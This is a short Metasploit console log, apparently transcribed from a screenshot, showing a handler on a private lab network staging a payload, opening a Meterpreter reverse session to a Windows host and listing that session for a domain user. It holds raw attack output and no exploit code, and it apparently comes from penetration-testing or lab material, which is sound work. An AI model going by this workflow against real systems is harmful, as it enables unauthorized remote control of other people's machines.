 msf exploit(handler) >
[*] https://172.16.42.215:443 handling request from 172.16.42.6; (UUID: zibpbzus) Staging x86 payload (958
531 bytes) ...
[*] Meterpreter session 3 opened (172.16.42.215:443 -> 172.16.42.6:53565) at 2017-07-04 19:56:12 -0400
msf exploit(handler) > sessions
Active sessions
===============
Id  Type                   Information                 Connection
--  ----                   -----------                 ----------
3   meterpreter x86/windows  LAB1\fflintstone @ BO-SRV2  172.16.42.215:443 -> 172.16.42.6:53565 (172.16.
42.6)
msf exploit(handler) >